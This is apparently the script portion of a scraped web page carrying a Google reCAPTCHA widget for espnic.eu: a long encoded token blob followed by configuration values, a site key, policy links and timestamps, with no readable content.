R5mwrQYw4Qsw6w0bgIvwqnDmgQLesKswqFMw7jDtyfCkhNBWVbDrWvClsOdwpRhwqvCvUvDk8K5w7bDksOVGR0FwovCj8OnecO/w6vDoU7CvUvCnMK2w5XDksKJa2/DkEzDhg/DgMO+QcOXYEgbcFsEw5TCujdqwr3DucOaO8Kyw5zDrnQ/w78TVcOjwqAPEyhUDSbCtGHChEBvSsOsw6l/VsOzwoAtXhDCk25Uw77Dj8KgHcKqTsK9AMOrwr/Cp8Ktw7pPwpxuRsOCcgjDrxdow5vDgWnDsRMkw6krPcObwplDwr3DncOvw70AYyRVwozDrsOiMGvCo8OUHMObwq0kwoFJScOKRsOeHMK/wr8xOMO5UzPCglZcGXZ6w7LDnUg7wqnDvsK4PMKrcMOowqjDu8OIBH3DjcOnP3k0w5nChMOmNcKbPH/[base64]/ClcOVwrouc8OfcsO+ASvCqcOkw5l5T8KTAypHVMO2Bi/[base64]/[base64]/wqfCpMKQFcKHEMKoV8ORSsKNPsK0HnQGOMKDw7haw5zCq8Kjw4pCCCbCrsOnw6XCqz5aEAstwovCkzgfw7/DsGrDr8KtwqBBdwXCvMKaeQHDv8KGAU7CiFXCkG5pbcKHw6TDlMKIw5J4AcKqVcK/[base64]/DocOJwpHDoyUfasOsw7XDhMKGesObw5vDmcKKw47DhwN0w4ttwog0w71QwoPDsiliw7h0GELDvMOOEXfDpUTDvMKEAMO3wpZFw6oFKsOswpLDm8OOEnXCtiE/DSXDljtDwr0yw4vDj2g4CCDCg0Q/LcKtUmpew5dNMBVwwqXDlcKjB0VRwp5XwoITw50oN8OaY8Oqw4bCjsKtwq/[base64]/DvsOkwr4/w7NyGBPDksKLZnTDnMObw7TCisKAaCpmLcK/wq3Di0MBTEwYwqUeXHTDjlrDnz5ZasK5w44Tw4bDv1DDlnvCoTfDsXbCi23Di8KbVMODaSpDw6svBGtUw5wUwr0UVMKxbQcEZwZnJmVUwrbCtWzCjA/Ck8O4wqIEwp8Ow5rDvMKrw79pRMOywonDhcOaICXDnWDCvsKWw6MBwq4qwodtDGfDtkxzw7lIaiDCs8OxP8OnW2PDq008OMKJwrQ6bkIFJMOCw5LCux9swrvDs8KOw73DusOhJR9gT8Kawo3CvMO/YnzCr8Kkw6rDhzLDocOTw6LCs8KHw64WKA7ChMOFWcOGTiLDusKIwpjCkG4IwrLDoWkJwpHChjk2woTCnsKqwpp2w7wQwovDiMKeQsOqwpzDtyF8w5E0w61nw4LDqsK6wosRwrFdFMOMZyTDnHHCocO9w7M4wrsWw4UiwokZUw1zNcKbIMKfwpU7OGzDkw/[base64]/w448X3Vow5xew4LCh8KqRsKgcyPDqcKXw5JTw4HDgsKiRsOUw4jDlsO1wp44w5DCksO/ABbDrW0qwo7DtcOsUVdJL8OtPkvDjcKgwqdZw6XDicOWwpMXwrrCpkdRw6tmwoM/[base64]/CpcOMScOqZ8O6P8KnI8KwwrVrHDDDpsOJK2HDucKow6YNFMOEw41VwpTCgnMZwq3Dh1JyNMKxbcOPUsKXRH/CnUbDvStzwoTDizXCknQCFQHDq8KCc8OsUTTDrklUNsKWwq9ucTTDt319w6xgw5jCk8Opwr9xeUjCuDHDvi4vw6vDnTh8wr/[base64]/CjMOTwqltSMKZK8O8Yk7DicKJw77DtlLCvMK1WMO9fMOUUFgUcQAnw40Nw7kYwrTDnhLCslp1UcOJND7DvXtUa8OCw5PCsn5AwpHDkRdPTWTCjHXDo2l/wrN6S8ONZ2ovwpUuX0pawobCtkjDq8Onw51IDsKGKcO3KcKSw5YVPsKCw7PDhcO+XsKAw7DCmMOiFlXDocKJw7YnAW3CvCjDhgIAEcOkAlQ4w7jCiWHCk8O1GmvCi0BYw4xAwqDClcKOwpHDocKcez/Cn23CjsKmw4/CscO7SMOmw6AwwovCrMKyLEs8bD0TKcKawqXCn0vDj1vCrWYwwqgKwpPCpcOrIMKuABfDklUWb8O/wrrCjkxqd1oiwpPCjhV5w5xVFW3DpEPCmHwGAMKLw4zDhMOqw7cMGlbDlMKQwp/DgsObKcKPccO5acOiw6jDlmzCvwrCq8OMS8KbCDDCmRFEFsKMwrsRFsObwrsSAMOsw4F+wqEKFMOwwqrCosKIRzVww5/DiMKEEhXCg1rCv8KRLjrDhG5+I3RQw4rCkF/DuynDtDsLdFHDpzvChX1LehwLw6jCrsO4RkbDjQQTSyFKVsOKwpXDgWw/w4MFw70Dw6UFwoXDssKsEiLCisKXwpFvw4DDtglawqAMFkFTVgzCoELChHYCwrgnZMO9LRsKw5rDrMORwoXCuHwjAMOywqxFUBJ0w7vCvsK6w7TCmcOcw7zDlsKiwoTCqsOGSUNpwp/[base64]/GMKPw5nCg8KKwo/DlxfDucKPw4/Ct8K1c3jCsE4cXMO2wrrCkcKZwqVzDyY5KhzCty9nwo3CjkoEw5PCqcO3w4XCvMOfwojDpkfDtsOgwqDDqnPCl1nCq8KPAiYMwrlvbUTCvcKkw6LDoVrCgHnDosO5GCBhwqMKw7I8Qz4hWlgdeRRzCsKlGcOSBsKLwonCtwnCtcKGw74aRgVqYX/DjnIuw43CksOtw6bClk55wpbDmDNhw7LCqitYw4QmTcKqwqpfPsKZwrEaYj4xw6fDkG8wIU0yYMKzw6lZaCh8J8KRYx3DscKSFXLCg8KLRcOBDBrDq8Kdw6R0McKCw7F0wqLDpnJ9wqTDvVDDsG3CpcKww6HDkyBdGsO/w69XfhvCscOtEGIrwpU1X8OBVh5UT8O0wptdW8Ksw5rDh1LCocKQwpkQw6deCcOCw5MuWCgjezVfw5J4Uy7DkXRBwpLCo8KQeFlyXMKjO8O9EjJjw7fCrF5wF0pVPcOWwr/[base64]/CtCnDjgLDpDDCkMOrwoBOw7whw7LCoHDChcKXecKcw7wbaG99w4wUwrpLbFRSPsK/w4dYwrrDlS49wr3Du2PCmlTDuG94wpPCncK6w6zCmFAXwqJZw59ZP8O4wrrCoMO8wpjCnsKhd0tcwrPCusKubDbDi8OCw74Nw7rCucKjw4xIe0LDl8KXHSrCpsKAw69xeRBaw7ZJOsKlw5nCl8OJJHcywpUqTsO4wr5ADCddw75RaU/DicKWZArChGYSdsOzwpbCicOkwofDhMODw61Uw7nDh8Kuwp5iw63DosOhwqLChMO3VDhjw4LCkMOTw6DDqwIpGClgwozDg8O5PFPDlWXDssOQdnjCr8O3ZcKaw6HDk8KJw4TCpMK7wqhRw60Twodww4PDslPCuGLDjnrDtMKLw7/DgjJnwoZacsKhAsK/[base64]/CoMKow5ZXRsKDH0rCuSHCnUvCqBbDjwAuw7/CjcOVMXMvwrBaRMOpw5MsbcOvbV5VdsOwFcOrTsOTwqTComHDt3QwDMKpIA7DoMOZwoPDnGpkwr9VEMOiJcKfw77DmRV5w47Dp2llw67Cq8K0wovDoMO+woDChFLDlS5ow5/CiBfDo8KOOnUzw7zDhsKuClzCn8KGw50WKUXCvnnCusKnwpXClhAnw7fCtRnCv8Oow5MIwrsKw7DDkBUTGMKgw5PDlmUgSsOsa8KpPDHDhcKpbQvCj8KEwrEvwqwmBjXCvcOJwqwnd8OBwqEcZcODF8OLMsOvfQlsw4lfwrFuw5/Dr0/[base64]/[base64]/KMOCwphBd8OMMUEywo/CgRrDn8KXwoo5JcKlIjkawrkrwrQGAj3DozQvw5Mkw5FKw5bCulHCm3FFw7XDkQYgEXfCh2xswovCh0vDvVTDocKuXmMDw4TCoDbDhBbDvcKEw7LCiMK+w55rwpd6NRjDrX9Bw7XCocKLKMK/wrbCuMKNwr0RJ8OkD8K4wo5uw58gSTc6XjHDssKew5DDoSXDi3/DumTDsGgufHUfLSPCq8Kld2g+w7LDpMKIwoJ9L8Oxwq0KFTbCqRo3wpPCmsKSw6fDgA1cPgHCvy4mwpUTaMOgwr3CkHbDiMOww6hYw6YWw6I0w7dEwpDCocOkwqDCgcKfK8Kaw78Sw4HCnjARacOmAcKVw5zDqcKpwofDkMKpTMKEw6zCgw1PwqFPwrFLXj/DglnDhjlNYBUqw7tefcOTbMKzwrNmCcKLF8Ozbx4fw57CjsKEwp3DrHHDoh3Dvi9AwqpywppMwrzCpXp4wpHCtiI/C8K9wp9pw5HChcKbw50uwq4OPMOocG7DhHJ1NcKdCB8Gw5/Cg8OlSMKPOnQBwqpDOcKPd8Kew5RQwqPCscKcdXYuw7Eaw7rDvxLDg8KncMO/[base64]/[base64]/ccOEG8Kkwr/Dp8KwwqNwVXwRw5V6w6PCpArChyIjbxEmFl7ClMKnW8KhwqdVA8OnRsKFCRRBfcOcDDYcwpJOw7AyQcKTe8OQwqjCv3vClwEiJcKkwpXDoAIFdsKANMOpXFURw53DucOjNm/DuMOWw44bUh3Di8K8w6dpDMK9cCnDsEYxwq50wpPCiMO2d8O/wqDChsO6wqDCoFB7w5TCt8KcEw7DocOvw5dgJMKBGB0mDsKqR8OPw6LDvUg/[base64]/[base64]/w7/CqsKnw4ZaT8OVYsOfw6LCsjlsQcKow6rDusKnwpFcw5bDq38aYcKDXE8WMMO6w4ITQcOFVsONAlXCuH1pJsK1URjDgcO3CyTCscKdw7nCh8KBMMOFwoPDp33Ch8OIw5XCliTDgGrCqcOHCMK1w6wTbh92wqQcVBswwpDCtcKKw4PCl8Kkw4bDhMKIwod/esOjw6fCs8OTw4gTdTHDsH4+K00bw4Qiwp9EwqzCvQjCoWQCIw3DgsOEV1DCjDHDoMOuLx7DhMOYwq/DusK/OHRjfCJ8OsKOw6EMBT7CgVlRw4XDpGRTw5UNw4bDscOCDcOSw6PDgMKpKFnChcODB8K8wrdGwp7DgsKWO1vDgW82wpjDjFYhTcKhVhxjwpXCk8OywoLDusKQLkzCugUVI8OLNcKUU8KFw65mHG7DnMKJw6HCvMO9w4TChsOSw7JFNMO/w5DDn8O6UDPCl8KzYMOpw4xzwrzCvMKswrAkKsOtbsK3wrcNwrbCo8KDUlrDusKhw5rDmHcNwqMRQ8OlwqpuAGzDnMOLRXV9w7nDgkMkwpXCpXTCjxDDmUPDqidswrnDk8KDwo3Cv8OxwqYvYcOfZcOSbcKjPmfClcKUAQ9mwozDp0RiwoEeIy8ZPlYBw7/[base64]/Ch8O9w4bCjsKXw5rDtsKgw6LCsMKrwpcOw5VjwqrCosKOeGXDtsK5KjJzw6UGBWRJw7vDh1TCj0vDkMO6w7QzR37ChwBswpPCkGLDoMKzT8K/csK3VxXCnMKufVzDq3QFb8KdU8OXw70ewoFvPjR1wrNqw7cVZ8K1EcO2wpFLScKvw4HCpcO6ADRfw7g1w7bDry4nw63DsMKpTgDDjsKAw4tkPcO0TMKVwqbDo8OrLcOpYSNRwrEWLsOKfsK0wovChQp4w5o3GDx3wqfDhsKxF8OUwrwsw5vDr8ONwqHChBpSKcKNGMO/[base64]/DiMKZw7t8wq3Dj8Oiw6xJOCzCujjDlRVjw4gpXWXDlHjDpsKmw4JQLUIjw6PCtMKtw5vChMOYFSskw4YIwrlzKhNyf8KseBnDtcOrw5/Cn8KgwoHDk8OHwp7Cvy3CtsOCNDDChQA4Am9pwoXDicOWBMK6H8OrCUzDscKAw78nW8K+CE5Zc8KoZcKXUxrCrE7DncONwqDCnsKuDMOWw53DqsKOw5fChEodw5dewqQcOS0vODkawqLDjyXDg17ColbCvyrDlVbCr3bDr8OUw5Aba0/DglxNLcKlw4Q7wpPCqsK3wppgwr1LNMOCIsKXwqFJHcKVwqnCisK1w7FDw7hww6sawrlPPMOTwrNNDRfCtEYXw5rDqzzDgMOTwrY3CnnCqCFmwotvwqQ3FsOzc8O+wo0Tw5hcw5d/woVqXQjDsSTCr3HDvldSw4PDs8KrbcO3w4rDu8K7wq/[base64]/[base64]/BgViwrHCgV5Ww7HDucO8Kwcrwp7DqsKSw7plw6wGw5TCgHRCw4Q4Owdgw63DvcKfwqvCr2bDmxZjLsK6O8OSwqPDosOvw6MDAGI7QiUQD8OtTsKILcO4DkDCrMKuVsK/JMKwwpjDhBDCtl4sRUsBwo3Cr8OvCFPChcKcHh3DqcKxFi/DoyTDpyrDuSDCtMKOw4EAw4TDjgZBcDzDr8KZZ8O5wpFuX2nCsMKXHxEcwpgLBzwjLl89w4vCu8K/woB5w53Dg8OLIsOEGMO+GQjDl8O1DMO1AcKjw7JTQ2HCicOlAcOzKsOow7F8DG1pw6rDl1cjN8OJwq3DlsOZwotxw7bCmCdhG2NKL8KhKsKHw6QNwpovbMKtSWFzwobCoWbDoH/CuMKcw6nClsKkwoA4wodoLcO6wpnCj8Kffk/CjRpww7PDkFdWw5YxcMOQCcK6Bj5QwrBJUcK5woDClsKRaMO3LMKJwod9Q3/DjsKQAsKNccKqHkpxwowZw696HMO9wq7DscO/wpolUcKXTS5Yw6kJw7jDl17DqsK7woUXwrvDgcK7FsKRDsK/bglgwoBUJijDlsKDP29LwrzCksK9ZMO+GBzCvlbCggwLVcK0UMK6ScOKIsKIecOLEcKCw4jCoCvCskDDuMKEQG7Cg1nCq8KUWsKkwpvDs8OXw65iw4HCrGIGQ2vCtcKIw4PDojfDisKqwqgRNsO5AcOtS8Oaw5pow4DClmjDtV/Cp3zDixjCgTvDlMO8wpRfw5HCv8Olw6tvwppHw7gxwrUtw5fDgMKOVDrDjirDmQ7Cq8OIXMODaMKbIsOqQsO0JsK8Hih8cg/[base64]/DvsOYYRvCr1rDvkFjwosJTlV9LR3Dt2HCpsKoBC9Hw5wRwpZtwq/[base64]/ClMO5KsKVWTJGwrrDuUXDv05yBGLDk8Oawrpww55ewp/DhnPCkcOJYsOXwoYEOcO4JMKIwrrDoGMbBsOEU27CjyPDjTcebMOtw4DDskwxVMOHw7x+KMOdH0vChMKFYcKhQsOsSBXCmsOKPcOaN0VRaFrDlMKyG8K4wpwsUV5pw5MIU8Kkw6HDm8OZCMKcw6x3OVDCvGLDhghbFsKUcsOgw6HCqnjDjcKGTMOvCl/[base64]/wosDUMO3dcO+w6zCncOMwoBdIsOUwow7PMK8Xjhfw4LCj8ObwovDmCw7T3NAVsKzwp7DiABSw6E/cMOzwrlMbcK1w5HDlWZQw4M7woR5wpwGwrDCqGfCqMKfDiPCj1LDrcOROm/CjsKJXDfCisOoKEADw5zCkCHCosObXsKBHEzCqsORw7LCrsOFwo3Dp0Y1WXx6bcKtDRN5w6RlOMOowrNgNVRNw53CuzkqOzJVw6vDh8O9PsORw7Buw79mw4Ijwp7Dt3BBAQtIORd6XXLCicODGB4AfQ/Dun7DiEbDsMOVDgBVfm90bsK/woHCnwV5ZUNuw6LCucK9NMOZw6FXdcK+IwUKIWLDv8K4DhXDliFdbsO9wqXClsKICcKkF8O1PF3DkcOYwoLDkSDDsWJrfMKiwr7CrcOOw7Baw51aw5rCgWzDph1bP8Ohw57CuMKJKCdfd8K/w4hPw67DkEnCvMKrbGMUw7ISwqdlCcKuYwdWS8K/[base64]/[base64]/DvcKFwq3ClFHDrMOuwrhNWz1WwovCicOhw4TDrCEeEyLCo0BiTcOhL8O4w7TDs8KHwq1JwodIDsKeV3LCkAPDgF7CncKTFsODw5NBYcOKbMOgw6/CscOBFMOuTsKmw5DCixg0KMKaMzzCqm7CrWPDv14Jwo4UIWzCosKEwp7DhcOuKsKQPcKtOcOVYMK8RF5Zw5JdVk8gwqHChcOOIzPDvsKKBsOnwqMvwrlrfcOswq/DvMKVDsOlOwjDv8K7Ay9NaWrCg3BPw7sIworCtcKFaMKZN8KswrFyw6EOPggTLAjDoMK+w4fDhsKCHlhrGsKIAwQiwppHOVYiPMOBbsOhGCDCkDvCon5uwpTCqEvCk1/CgyR3wppxZz9FFsK3d8OxPQ1efWRNJcK4wqzDnxjCk8KUw7TDkC3Ci8KowotvMl7CvcOnL8OwLjVBwpN0w5TDhsOAwo/DscKrw5ddD8Kaw6VdKsOEHUc4c0TCly3Cr2DDqMKewr3Ck8KUwqfCsCt8GcOiQSrDj8KmwrJZJSzDpXDDpHnDsMKkwqDDksOfw4hnHG3Cuh7CtWJYUcK/wq3Dt3bClmLCmT5tGMOEw6kociZVOcKYwppPw5bCgMKKwoZrwrzCnA8AwozCmhTClcKLwr56SWHChTPDhFXCvg3DgMO/wp9OwojDlH1iUcKbbBzDvRtYNT/[base64]/DnUs2wpPCn0cFWsKwLcKgYMKHI8K4w7xXSsOMw74Rw5zDugIfw7MQF8KMw5cGHxcHwpEVNjPDr2RWw4NkdMOnwqnCosKIKzZ6wpkMSA7CpA3CrMKTw5QXw7tWw6/[base64]/LMOOCDXCvUfClWBkZn/CvcK3wokhw4UEbsKKEnDCncODwpzDhMOAbxvDosOfw5sHwrIoFUY3BsOLexBBwoXCpcOzbB4pAlxAAcOEDsKyNjfChiQpc8KYMMOFbHs0wr/Dt8KxVcKHw4tJLFPCuzl8Z0LDvcOUw6bCvBLCkAHDmmvCnMKuJRcpDcKuDyIyw48dwrDDpMOmEMKdNMO7GAp4wpPCiW4iLMKSw4PCvMKHJ8KWw5LClsOuRH0zG8OWBMKDw7fCvG/[base64]/DgkxGwolVw5F1AcOYw4cpJRLCvQzDhcOmw41QJMKcwpRaw6tpw7o/w79nw6I+w6fCo8OKE3vCsiFgwq0wwpfDmXPDq0lUw5lMwop7w5EOwpHCvgYidsKFSMO/w7nDuMOsw4BLwpzDkcOxwqfDr38awpstw67DrSXCoVDDj1vCil/CjMOvw5fDjMOTQnREwrE/wqnDok3CjsKtwojDnAcEDmDDuMO4algvJsObXCoQwqLDpR/[base64]/R2DCpcK0wrjDvTkbXgrDv8OXW8OewrXCuRwdw6hgwovDo8ONL8OwwpzDm1LCm2Ijw7jDmE9ow4zDoMOswrDCs8KMGcOQwpDCjxHCnlXCgXVaw77DkXHCk8KlJGIlXMOvwoPDuj5rZgTDh8O9T8OHwrHDoHfDjcKvF8KHJG5zFsKFW8KkPyIYHMODD8KPwp/CnMKiwrbDrQxfw6tZw6fDrMO+KMKJXsKbEsOaAsOBecKow7XDrmPCjDDDoXFjesKHw4LCmMKnwrvDpsK9Z8Ouwp3Dt20aKCvCkxbDhh96OsKNw5jDryHDqGQrTMOlwr9CwrppWxfCmFY5fsKjwoPChcOQw6RFacK/[base64]/CtAwhHUt6w4U2w4rCm18Hwqpyw6XDvgvDg8OkKcKrw7XDnsKMI8Kqw4kSGsKAwq8TwrZHw5zDlMOaJHUqwrnDhsO6wrgKw7DCgyvDn8KLMAzDnARRwr7Dl8KLwq0dwoV3TMOHOTctPGh/GsKEBcOVwp5jTEHCgMOXfkLCmcOvwo3CqMKDw7AHVcKfJMOxUMOcYkwxw5IXDy3CjsK/w4ERw7VAZihnwqbDvTLDrsOKw4UywoBUVsOkMcKNwotzw5AvwofDvj7DrcKJPwpdwpLDijnCvmjClHXDnEnDqDPDpMOnwqFVasKQWHZWeMKVWcKQRBZIJB7Ciy7DqcOXw5LCgy1NwpIxSGc1w60VwrJxwrPCon/Dk30Xw4cmbUnCmcOTw6nCkMO6cnpQeMKJPmQ4w4NORMKIHcOZJcKmw7ZVw73DjsOHw7ddw6J5ZsKNw5LDvl3Dgwlqw5HClcOif8KZwqJuS3HCqBjCm8K9N8OcA8KFCC/CvWo5McKFw4HDosO3w4Blw5bDpcKdJMOMYS5vJMO9SAh0GWbCpcOGwod2wqrDu1/DscOdVMO3w5kAa8Oow47CisKFGxrDrHDChcKEQcO2w5PClCPCqgIYIMO9csKOwoLDqDDChsKvwobCocKSwooGG2fDgsOGHzE/aMKkwpEuw7g4wrfCmFdcwrF+wp7CpyIbe1M7H0fCrsOsV8K7Wx4nwqN3K8Opwq8iUsKIwp0rw6LDr1IYBcKmTXN6GsOYdEzCpXXCncOHSlPDlQYGwo5KTBwdw5DDhCPCmX5xD2Mow7LDsTViwpVew5J6wrJIAsKhw6/DgWrDtMO2w73Cq8O2wppgesOYwqsCw7wowo0hQ8OFP8OQwrnDnsKVw5vDln/CrMOQw5zDv8O4w4d2fU49wqzCmUbDocOcZHZWesOvQSsVw7jDisOYw5vDjil2wrUUw7kzwrXDiMKuW04Cw7rDqcOaV8ORw69COwjCicOhEgk7w4ZgTsKdwpbDqR/CtGbCtcOHGU3DgMOZw4vDm8O9TkLCqMOPw5MgaUbCi8KQwrlLwobCqFhzClfChDHCssO3eQbChcKmdUJkEMOeAcKjL8OswqUHw5rCmRtrDMKMG8OUJ8KNAMOqQxDDt1LCqG7CgsKsIMO8EcKPw5ZZZMK0UcO/wo8xwqJoWGQVYsKYRDjCjsOjwqPDrMK3wr3CmMOvBsOfX8OQRsKSIcO2wpcHwoXCmHXDrX5nUijCt8OTYhzDlQo4BT7DhHJdw5U/CsKiSUHCojJiwrwkwq/[base64]/wofDtzTDigIOOSTDuMKiw4fCn8KdwpBHw5/DlhnCicOLw7rCiXHDm0fCu8OrSzZAGcOOwpxEwqXDg1hpw5hIw7FOHsOCw7YdSyHCrcK+woZLwoQeSMOvF8OwwqJrwr8Gw6AFw5/CgEzCrsKTR3rCoyFsw4TDjMOlwqh4FBzCkMKEw71XwqFwR2TCkmF0woTCvW0HwqEYwp/CoTbDvMKnIgQ/wr1nwq8WVcKXwo5xw5rCvcKkBj1tekQtGwoIUm/DhsOdKyI0w4nDs8KIw5PDs8K2wo5tw5/CscO2w4rDtMOvC2xRw7RsPsOIw5HDkC3Dk8Odw6kYwqRMAsO7IcK+cmHDjcK1wpnDsm0RdWAew6wqXsKdwqXCqMOeUHB3w4RsHcOSb2vDm8KewpZJFMO5bHHDk8KPQcK4AFY/[base64]/ChsKew7l0QE8qwqrDhcOPVMO9ZcKMEsKTwqw9DmpeQkRgZ0XDoCXCm03Cq8KrwrzCii3DssKNQ8KXX8OCNCovwqcKBFlbw5MKwonDlMKlw4VVRgHDscOZwqXCgk7Dn8OowqBHX8O+wpwxMcOCYmDDuQpBwqt0RljDoy/ClAXDrMOeMcKDK2vDo8OgwpHDm0ldw6PCosOYwoHDpMOEV8K1elRTE8O6w55NLw3CllfCuU3DtcOaKVwZwpdRSQxmWMKFwozCs8OxY03CoihpZCADNk/DolYGHhPDmnHCqzFXEhzCtcOxwoTDlsKGwoLCrUUqw67Cg8K8wrsrAcOWHcKdw7I3w6FWw6zCucOywohZD11DTcK3eCA0w45uwoFzQjkPcgjChy/DuMKjwq86ITIQwpjCisOBw4o0w4nCscOpwqUhacOGb2vDjgQhUTLDh3LCo8OiwoIJwqR4PzAvwrfCgQYhd3leM8OHwpjCkkzDpMKfW8OkA0guSjrCpBvCnsO0w7vDnwPCu8KaPMKVw5Qpw4jDpcOQw4t+G8KjGMOmw5nCjyFsAT/[base64]/CrsK0wqnDtMKJwoHCiQzDrcObH157Mixdw6rDiRbDjsK0LsOVNcO5w4DCvsOfDsO0w4PCkAvCmcO8MMK3JCvDsQ4Vwql6w4Z5EsO2w73CvzwWw5ZzB3QxwqvCnDfCiMK1BcK8wr/Dq2AEDSXDpQEWMGrDkgggw7AYMMOjwpd0McK8wpQLw6wbC8K9XMKww5XDsMKewrEGK2/Dgn3Ckms/[base64]/GMOYMU8ewprCiCzCqMOowowFw54tIcOTw6pGwqNLwrjDisK1wrcSElVLw5vDtcOiRsOEdDfCthJgw6HCiMOxw4VABFtNwobDlcOeb09Hwq/DocO6VcOyw6XCjV1AShjCtsOTYsOvw4vCvgXDkcKnwrfCrcOLSnZjbcONwq8nw5nCq8KWwqDDuD3DusKPw61taMO5w7AlGsKFw45EFcKKXsKIw5wla8KBG8O8w5PDmH84wrRYwr0Zw7UYAsOQwolRw7BAw4N/wpXCi8KUwq0JHVzDlcKxw6NUasKgwpdDwoF5w7TCr0bCjm9qwq/DhsOTw6tIw5k2AcK4XcKdw4PCtDDCgXDDi1/CmMKvQsOTUcKGH8KCPsOMw49/w5HCp8K2w47Cq8OBwpvDmsOUTjoHw41VV8OuLRnDncKOY2vCv0A1V8KzUcK6KcKCwod0wp8Nw5xOwqdwGnVdVhfClyAIwpHCusO5WSLDpF/CkMOKwpk5wqjDtnfCrMObA8KlYTgFAsKSacKjF2LDvD/DlkVRasKAw7nCi8K3wpTDjCrDpcO6w5bDgXDCtxpWw7knw6E1wpJkw63DhsK1w4DDj8Ouw4g7HSZqICPCpMOOwrNWUsKtbTgBw6IIwqTDpMKtwqtBwolGwojCoMOHw7DCucKPw6MvLHTDjGjCrkAGwpIrwr8/[base64]/ChR7CgcOsaMO6wptxw7Raw75cIsKJS2nDmThpw57CicOqU1HCizZHwqAjM8OVw5LDqGDCgcKDNwTDisO+fyHDn8OjElvChDHDhX8nccKmw70mwqvDoCvCssK5woDDosKEZ8OtwpVuwo3DjMOawpp+w5bChsKod8Oqw6M8YMOKRy57w7/CmMKMw6UHSGfDgm7CrCg/IQofw7zCm8Okw5zCgsO2ZsOSw4LDmFJlLcK6wpA5wonCiMOsDinCjMKxwqHCizEMw4vCrmt2w5xmI8KWwrsoDMOcE8KSPMOKf8OSw5HDlUTCqsKtQzMgOHbCrcOnasKXTWMRHEMKw5BPw7VfTsOTw5JiVBV9NMKMQsOWwq/DhADCuMOowpbCpSjDqjHDnMKxDMKuwoJWUsKHX8K1TBvDi8ORw4PDqkFfwq/DpMKBWATDlcKTwqTCpi3DsMKEZGEyw6JLBMOywo4mw7/[base64]/CksOJBMKQw4TDlnHDqAfCncOJwqJBwr/DiXnCisO/esOsAEDDoMOGR8KQbcOuw7kkw6hzwrckanzDpWrCqS/DkMOcH0dNJgHCt00Iw6g4bC7CuMK1bCxYOcK+w4xvw7fCmWvDt8Kaw7dXwoTDl8OXwphiUsOBw5MkwrfCpcOaIxHCiyTDqsKzwpZIdlTDmcONPFPChsO5ScOeUXxbK8K4wrbDt8OsPE/[base64]/[base64]/[base64]/PMKSMMO9w4HDjG/DrTQbdEPCusOJwr3Dl8KqAFbDjMO/wpnCj2lYA0HDrMOkX8KQfm/DqcO2EcOPOHXClMOEH8KjRw/[base64]/fx1aMxzDgC/CmyIBw5AIwqI6MMOJwphyY8KWwopEf8KGw5IuAwgQGQEhwofCnjVMcV7Cs20oPcKLVTQaJ0NIWjF1NMOLw5XCvcKiw4VNw78IT8OgPMOawo9bwrjDmcOGYAIIPCfDnsKBw6RecMOQwq3CjRUMw4TDvg/CgMKUBsKUw6ljDlI9GRpbwoluUSDDqsKxBsOGdsOTaMKPwr7Do8OlaRJxGAfChsOiTnPCiFHDmQ8Ew5YbGsKXwrkIw5jDsX52w7HDq8KuwphBe8K6woHCnxXDmsKbw7kKKAgSwrLCqcOZwr/DsB4aUGs2BnXDrcKQwo7CpMOUwrF/w5ASwpXCu8Opw7VMaWvCvkvCoXZNf0/DoMKqHsK0CGQjwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.espnic.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OPYOZnVLXgwqC61CL2p1m7UfPstgqmwxBD1kiZisxGM\\u003d\x22,1,0,null,1,1768959398107,0,0,[202,221,58,144,247],null,[190],\x22RC-rAYmtPVkSu11Hg\x22,null,null,null,null,null,\x220dAFcWeA4P4GpeFQ-5qt74M2sYjx1qvbMN2a4Kmtejyl-WTsZiohLhb7U8QDommBYhApSVvW8drPV7JxZDCp8N1OvHUSP-egrufg\x22,1769042197962]");
    </script></body></html>